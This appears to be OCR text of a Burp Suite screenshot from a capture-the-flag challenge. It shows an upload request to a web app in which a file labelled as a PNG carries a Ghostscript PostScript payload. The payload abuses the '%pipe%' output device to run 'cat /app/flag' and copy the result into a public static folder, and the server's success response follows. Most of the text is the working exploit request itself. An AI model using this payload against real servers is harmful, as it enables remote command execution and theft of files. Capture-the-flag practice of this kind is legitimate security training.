 Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://188.166.175.58:32550 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/upload HTTP/1.1
2 Host: 188.166.175.58:32550
3 Content-Length : 464
4 Accept : application/json, text/plain, */*
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryx5cOE7DuGqo0ZVak
7 Origin : http://188.166.175.58:32550
8 Referer : http://188.166.175.58:32550/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Connection : close
12
13 ------WebKitFormBoundaryx5cOE7DuGqo0ZVak
14 Content-Disposition : form-data ; name ="file "; filename ="2.png "
15 Content-Type : image/png
16
17 %!PS-Adobe-3.0 EPSF-3.0
18 %%BoundingBox: -0 -0 100 100
19
20 userdict /setpagedevice undef
21 save
22 legal
23 { null restore } stopped { pop } if
24 { legal } stopped { pop } if
25 restore
26 mark /OutputFile (%pipe%cat /app/flag > /app/application/static/petpets/exp.txt)
currentdevice putdeviceprops
27 ------WebKitFormBoundaryx5cOE7DuGqo0ZVak--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type : application/json
3 Content-Length : 79
4 Server : Werkzeug/2.0.1 Python/3.9.5
5 Date : Fri, 22 Dec 2023 00:15:29 GMT
6
7 {
"image" :"static/petpets/ca0449a43d731b806a0071642ec0.gif" ,
"status" :"success"
}
8
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 4